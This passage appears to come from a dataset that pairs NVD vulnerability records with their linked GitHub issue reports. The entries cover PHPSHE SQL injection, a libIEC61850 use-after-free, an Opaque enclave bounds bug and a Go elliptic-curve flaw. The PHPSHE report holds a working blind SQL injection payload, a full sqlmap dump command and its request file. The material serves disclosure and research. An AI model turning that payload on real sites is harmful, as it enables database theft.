"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kk98kk0/exploit/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kk98kk0/exploit/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpshe:phpshe:1.7:*:*:*:*:*:*:*",
"matchCriteriaId": "5B418BD6-2C7D-440C-9BB0-6616569BA3B7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/kk98kk0/exploit/issues/2
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"kk98kk0",
"exploit"
] |
**Vulnerability description**
Test object:
(1) website: PHPSHE shopping system V1.7
(2) the website domain name: http://www.phpshe.com/
(3) IP address: http://www.phpshe.com/down/phpshe1.7.rar
(4) version: PHPSHE B2C mall system v1.7 (build 20180905 UTF8)
Detection time:
January 6, 2019
**Vulnerability description:**
Lingbao Jianhao network technology co., LTD. PHPSHE cms system background - SQL injection vulnerability.
**POC and validation**
Local setup environment:
1, download PHPSHE V1.7 cms system at http://www.phpshe.com/down/phpshe1.7.rar
2, the background to http://localhost/phpshe1.7/admin.php, the password is admin/admin
3. Verify by the following POC verification methods.
**Vulnerability injection point:**
```
Parameter: state (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: mod=order&state=wtuan' AND 3809=(SELECT (CASE WHEN (3809=3809) THEN 3809 ELSE (SELECT 6050 UNION SELECT 8971) END))-- LULI
```
**Vulnerability verification method:**
```python sqlmap.py -r 22.txt --batch -o --dbms=mysql --level 3 -a```
**22. TXT file contents:**
```
GET /phpshe1.7/admin.php?mod=order&state=wtuan HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=f29hn1a9eo2g3o2qcdq1241hf0
Upgrade-Insecure-Requests: 1
```
**Vulnerability identification**


**The solution**
Background avoid parameter splicing.
**Code audit:**
Local environment.

`GET /phpshe1.7/admin.php?mod=order&state=wtuan`
The admin.php line 87 execution flow introduces the order.php line 220 pe_selectall function to count the order list.

The pe_selectall function is defined on line 208 of db.class.php.

The Pe_selectall function handles conditional statements through the _dowhere function,The sql_selectall function displays the number of transactions per page.The malicious SQL is spliced in the _dowhere function.Last injection successful.

|
PHPSHE1.7 admin.php SqlInjection Vulnerability -2
|
https://api.github.com/repos/kk98kk0/exploit/issues/2/comments
| 0
|
2019-01-06T12:51:46Z
|
2019-01-06T12:51:46Z
|
https://github.com/kk98kk0/exploit/issues/2
| 396,255,557
| 2
| 59
|
CVE-2019-6719
|
2019-01-23T22:29:00.557
|
An issue has been found in libIEC61850 v1.3.1. There is a use-after-free in the getState function in mms/iso_server/iso_server.c, as demonstrated by examples/server_example_goose/server_example_goose.c and examples/server_example_61400_25/server_example_61400_25.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/111"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/111"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:libiec61850:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A3197989-9E64-49DA-875C-7EF8A7697B1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/mz-automation/libiec61850/issues/111
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mz-automation",
"libiec61850"
] |
Hi Team,
There is Heap Use After Free in server_example_goose and server_example_61400_25
Snip
[server_example_goose.c](https://github.com/mz-automation/libiec61850/blob/v1.3/examples/server_example_goose/server_example_goose.c)
[server_example_61400_25.c](https://github.com/mz-automation/libiec61850/blob/v1.3/examples/server_example_61400_25/server_example_61400_25.c)
=================================================================================
For server_example_goose
Starting server failed! Exit.
=================================================================
==5820==ERROR: AddressSanitizer: heap-use-after-free on address 0x60e00000dcc8 at pc 0x00000046d043 bp 0x7fdf9f6fedc0 sp 0x7fdf9f6fedb0
READ of size 8 at 0x60e00000dcc8 thread T1
#0 0x46d042 in getState /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:115
#1 0x46dffe in IsoServer_waitReady /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:645
#2 0x477737 in MmsServer_waitReady /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_mms/server/mms_server.c:461
#3 0x42b30c in IedServer_waitReady /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:668
#4 0x42adbb in singleThreadedServerThread /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:566
#5 0x50dea5 in destroyAutomaticThread /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/thread/linux/thread_linux.c:90
#6 0x7fdfa287b6b9 in start_thread (/lib/x86_64-linux-gnu/libpthread.so.0+0x76b9)
#7 0x7fdfa25b141c in clone (/lib/x86_64-linux-gnu/libc.so.6+0x10741c)
0x60e00000dcc8 is located 8 bytes inside of 152-byte region [0x60e00000dcc0,0x60e00000dd58)
freed by thread T0 here:
#0 0x7fdfa2b292ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x50e895 in Memory_free /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/memory/lib_memory.c:82
#2 0x46e520 in IsoServer_destroy /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:817
#3 0x476dc7 in MmsServer_destroy /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_mms/server/mms_server.c:296
#4 0x42aa3a in IedServer_destroy /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:505
#5 0x41765b in main /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/examples/server_example_goose/server_example_goose.c:82
#6 0x7fdfa24ca82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
previously allocated by thread T0 here:
#0 0x7fdfa2b2979a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x50e82e in Memory_calloc /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/memory/lib_memory.c:59
#2 0x46da7f in IsoServer_create /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:510
#3 0x475ea8 in MmsServer_create /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_mms/server/mms_server.c:55
#4 0x42a39e in IedServer_createWithConfig /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:434
#5 0x42a97d in IedServer_create /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:483
#6 0x417536 in main /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/examples/server_example_goose/server_example_goose.c:56
#7 0x7fdfa24ca82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
Thread T1 created by T0 here:
#0 0x7fdfa2ac7253 in pthread_create (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x36253)
#1 0x50df2e in Thread_start /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/thread/linux/thread_linux.c:101
#2 0x42af4f in IedServer_start /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:595
#3 0x4175b4 in main /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/examples/server_example_goose/server_example_goose.c:66
#4 0x7fdfa24ca82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-use-after-free /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:115 getState
Shadow bytes around the buggy address:
0x0c1c7fff9b40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c1c7fff9b90: fa fa fa fa fa fa fa fa fd[fd]fd fd fd fd fd fd
0x0c1c7fff9ba0: fd fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa
0x0c1c7fff9bb0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff9bc0: 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa fa
0x0c1c7fff9bd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff9be0: 00 00 00 fa fa fa fa fa fa fa fa fa 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==5820==ABORTING
===============================================================================
For server_example_61400_25
Starting server failed! Exit.
=================================================================
==6075==ERROR: AddressSanitizer: heap-use-after-free on address 0x60e00000de88 at pc 0x00000047038d bp 0x7f9ae7ffedc0 sp 0x7f9ae7ffedb0
READ of size 8 at 0x60e00000de88 thread T1
#0 0x47038c in getState /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:115
#1 0x471348 in IsoServer_waitReady /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:645
#2 0x47aa81 in MmsServer_waitReady /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_mms/server/mms_server.c:461
#3 0x42e656 in IedServer_waitReady /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:668
#4 0x42e105 in singleThreadedServerThread /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:566
#5 0x5111ef in destroyAutomaticThread /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/thread/linux/thread_linux.c:90
#6 0x7f9aeb1996b9 in start_thread (/lib/x86_64-linux-gnu/libpthread.so.0+0x76b9)
#7 0x7f9aeaecf41c in clone (/lib/x86_64-linux-gnu/libc.so.6+0x10741c)
0x60e00000de88 is located 8 bytes inside of 152-byte region [0x60e00000de80,0x60e00000df18)
freed by thread T0 here:
#0 0x7f9aeb4472ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x511bdf in Memory_free /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/memory/lib_memory.c:82
#2 0x47186a in IsoServer_destroy /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:817
#3 0x47a111 in MmsServer_destroy /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_mms/server/mms_server.c:296
#4 0x42dd84 in IedServer_destroy /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:505
#5 0x41aa9a in main /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/examples/server_example_61400_25/server_example_61400_25.c:85
#6 0x7f9aeade882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
previously allocated by thread T0 here:
#0 0x7f9aeb44779a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x511b78 in Memory_calloc /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/memory/lib_memory.c:59
#2 0x470dc9 in IsoServer_create /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:510
#3 0x4791f2 in MmsServer_create /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_mms/server/mms_server.c:55
#4 0x42d6e8 in IedServer_createWithConfig /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:434
#5 0x42dcc7 in IedServer_create /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:483
#6 0x41aa19 in main /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/examples/server_example_61400_25/server_example_61400_25.c:71
#7 0x7f9aeade882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
Thread T1 created by T0 here:
#0 0x7f9aeb3e5253 in pthread_create (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x36253)
#1 0x511278 in Thread_start /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/hal/thread/linux/thread_linux.c:101
#2 0x42e299 in IedServer_start /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/iec61850/server/impl/ied_server.c:595
#3 0x41aa6b in main /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/examples/server_example_61400_25/server_example_61400_25.c:81
#4 0x7f9aeade882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-use-after-free /home/rootkill3r/fuzzing/61850/libiec61850-1.3.0/src/mms/iso_server/iso_server.c:115 getState
Shadow bytes around the buggy address:
0x0c1c7fff9b80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9ba0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9bb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9bc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c1c7fff9bd0: fd[fd]fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c1c7fff9be0: fd fd fd fa fa fa fa fa fa fa fa fa 00 00 00 00
0x0c1c7fff9bf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fa
0x0c1c7fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==6075==ABORTING
|
Heap Use After Free in server_example_goose and server_example_61400_25
|
https://api.github.com/repos/mz-automation/libiec61850/issues/111/comments
| 2
|
2019-01-15T11:05:33Z
|
2019-03-25T22:01:16Z
|
https://github.com/mz-automation/libiec61850/issues/111
| 399,294,594
| 111
| 60
|
CVE-2018-20742
|
2019-01-24T05:29:00.753
|
An issue was discovered in UC Berkeley RISE Opaque before 2018-12-01. There is no boundary check on ocall_malloc. The return value could be a pointer to enclave memory. It could cause an arbitrary enclave memory write.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ucbrise/opaque/commit/5ddda15d89f5ac82f4416208c5319ace4aecdc36"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ucbrise/opaque/issues/66"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ucbrise/opaque/commit/5ddda15d89f5ac82f4416208c5319ace4aecdc36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ucbrise/opaque/issues/66"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ucbrise:opaque:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3FFA46CC-CA6A-43D8-841A-2C7B17F7FCE6",
"versionEndExcluding": "2018-12-01",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/ucbrise/opaque/issues/66
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ucbrise",
"opaque"
] |
```cpp
// EDL
void ocall_malloc(size_t size, [out] uint8_t **ret);
// Implementation
void ocall_malloc(size_t size, uint8_t **ret) {
*ret = static_cast<uint8_t *>(malloc(size));
}
```
`uint8_t **ret` could be a pointer to memory in enclave. It could casue a arbitrary memory write in enclave.
Fix:
Add a wrapper function of `ocall_malloc`, checking the returned value with `sgx_is_inside_enclave`/``sgx_is_outside_enclave``. There is a sample below.
```cpp
void wrapper_ocall_malloc(size_t size, uint8_t **ret) {
ocall_malloc(size, ret);
if (sgx_is_inside_enclave(*ret, size)) {
// error
}
}
```
|
Security: No boundary check on `ocall_malloc`
|
https://api.github.com/repos/mc2-project/opaque-sql/issues/66/comments
| 1
|
2018-12-01T08:19:39Z
|
2018-12-01T09:11:22Z
|
https://github.com/mc2-project/opaque-sql/issues/66
| 386,436,771
| 66
| 61
|
CVE-2019-6486
|
2019-01-24T05:29:00.907
|
Go before 1.10.8 and 1.11.x before 1.11.5 mishandles P-521 and P-384 elliptic curves, which allows attackers to cause a denial of service (CPU consumption) or possibly conduct ECDH private key recovery attacks.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.2,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00042.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00060.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00011.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00015.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106740"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/commit/42b42f71cf8f5956c09e66230293dfb5db652360"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/29903"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/google/wycheproof"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/golang-announce/mVeX35iXuSw"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00009.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4379"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4380"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
